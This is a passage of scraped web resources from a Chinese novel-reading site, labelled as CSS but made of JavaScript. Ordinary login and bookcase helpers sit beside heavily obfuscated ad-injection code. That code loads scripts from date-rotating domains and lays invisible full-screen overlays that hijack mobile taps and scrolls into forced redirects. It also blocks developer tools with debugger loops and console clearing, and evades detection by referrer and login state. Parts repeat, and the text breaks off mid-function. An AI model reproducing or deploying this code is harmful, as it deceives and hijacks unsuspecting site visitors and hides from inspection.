a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();kjfsxqmn(window,document,navigator,adObj);;//182727-qc1/*9896cb49cbfdedca5323420f87187722*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zukesw.com/5yi74/318.z2y18v
body_size: 14367
content:
/*zukesw.com*/var CLIENTIP='3.145.33.228';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function kjfsxqmn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 